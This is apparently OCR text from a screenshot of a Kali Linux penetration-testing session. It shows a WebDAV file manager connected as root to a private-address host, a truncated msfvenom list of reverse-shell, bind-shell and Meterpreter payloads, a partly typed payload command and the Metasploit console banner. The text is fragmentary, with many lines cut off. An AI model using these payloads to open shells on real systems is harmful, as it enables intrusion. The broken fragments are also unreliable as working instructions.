 [Burp S...
[404 N...
[Mozill...
Shell N...
[Shell ...
Shell N...
webdav...
06:20 PM
webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
1
10
101
1010
passwd.dav
1 item
Fl
Fil
Home
Shell No. 8
File Actions Edit View Help
No. 6
Shell No. 7
Shell No. 8
e attacker
linux/x86/shell/reverse_tcp_uuid Spawn a command shell (staged). Connect bac
e attacker
linux/x86/shell_bind_ipv6_tcp Listen for a connection over IPv6 and spawn
and shell
linux/x86/shell_bind_tcp Listen for a connection and spawn a command
linux/x86/shell_bind_tcp_random_port Listen for a connection in a random port an
a command shell. Use nmap to discover the open port: 'nmap -sS target -p-'.
linux/x86/shell_find_port Spawn a shell on an established connection
linux/x86/shell_find_tag Spawn a shell on an established connection
nat safe)
linux/x86/shell_reverse_tcp Connect back to attacker and spawn a comman
linux/x86/shell_reverse_tcp_ipv6 Connect back to attacker and spawn a comman
over IPv6
linux/zarch/meterpreter_reverse_http Run the Meterpreter / Mettle server payload
less)
linux/zarch/meterpreter_reverse_https Run the Meterpreter / Mettle server payload
less)
linux/zarch/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload
less)
root@Kali:~# msfvenom -p li
Shell No. 1
File Actions Edit View Help
o O o
o O
o
PAYLOAD
LOOT
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > search